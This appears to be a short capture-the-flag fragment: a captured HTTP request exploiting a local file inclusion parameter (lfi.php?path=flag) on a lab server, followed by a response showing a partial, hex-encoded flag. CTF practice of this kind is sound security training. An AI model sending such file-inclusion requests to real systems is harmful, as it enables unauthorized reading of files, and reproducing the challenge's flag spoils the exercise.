 Request
Pretty Raw Hex
\n
1 GET /WEB8/lfi.php?path=flag HTTP/2
2 Host: secrezen.myds.me:2023
3 Cookie: PHPSESSID=69aa4897def07cb5ef0220532d870b9e
4 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: ko-KR,ko;q=0.9
8 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
\n
힘내세요!! 항상 응원하고 있습니다! flag is:
SECREZEN{4c46495f494e4a454354494f4e5f53454352455a454e5f57